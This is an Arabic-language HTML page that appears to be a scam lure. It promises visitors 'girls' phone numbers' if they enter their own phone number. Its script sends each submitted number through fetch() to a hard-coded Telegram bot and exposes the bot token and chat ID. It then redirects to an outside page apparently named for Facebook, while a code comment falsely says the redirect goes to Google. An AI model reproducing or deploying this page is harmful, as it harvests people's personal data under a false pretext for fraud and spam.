
<file: 1/page.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رقم الهاتف</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #ff7eb3, #ff758c, #ff6a7a);
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            background-color: #fff;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
            text-align: center;
            width: 90%;
            max-width: 400px;
        }

        h1 {
            margin-bottom: 20px;
            font-size: 1.8em;
            color: #333;
        }

        p {
            color: #555;
            margin-bottom: 20px;
        }

        input {
            width: 70%;
            padding: 12px 15px;
            margin: 10px 0;
            border: 2px solid #ddd;
            border-radius: 8px;
            font-size: 1em;
            transition: border-color 0.3s ease;
        }

        input:focus {
            border-color: #ff6a7a;
            outline: none;
        }

        button {
            background-color: #ff6a7a;
            color: #fff;
            padding: 12px 20px;
            border: none;
            border-radius: 8px;
            font-size: 1em;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }

        button:hover {
            background-color: #ff5470;
        }

        #confirmation {
            margin-top: 20px;
            font-size: 1.2em;
            color: #28a745;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>يرجى إدخال رقم هاتفك</h1>
        <p> لتتوصل بارقام بنات </p>
        <form id="phoneForm">
            <label for="phone">رقم الهاتف</label><br>
            <input type="tel" id="phone" name="phone" placeholder="مثال: 0666666666 / 0766666666" required><br>
            <button type="submit">إرسال</button>
        </form>
        <p id="confirmation" class="hidden"></p>
    </div>
    <script>
        document.getElementById('phoneForm').addEventListener('submit', function (event) {
            event.preventDefault();

            // الحصول على الرقم المدخل
            const phone = document.getElementById('phone').value;
            
            // تحقق أساسي من الرقم
            if (phone.trim() === "" || !/^\d{10}$/.test(phone)) {
                alert("يرجى إدخال رقم هاتف صالح!");
                return;
            }

            // إرسال الرقم إلى Telegram
            const botToken = "6698382596:AAEG8HZdb0kSF4V3ULvLZhQPaHtlsySrmhg"; // ضع توكن البوت الخاص بك هنا
            const chatId = "1864213005"; // ضع معرف المحادثة الخاص بك هنا
            const message = `رقم الهاتف المرسل: ${phone}`;
            const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(telegramUrl)
                .then(response => {
                    if (response.ok) {
                        // إعادة التوجيه إلى Google
                        window.location.href = "https://gofollowers.netlify.app/sca/facebook.html";
                    } else {
                        alert("حدث خطأ أثناء إرسال الرقم. حاول مرة أخرى.");
                    }
                })
                .catch(error => {
                    console.error("خطأ:", error);
                    alert("تعذر إرسال الرقم. تحقق من الاتصال.");
                });
        });
    </script>
</body>
</html>
</file>
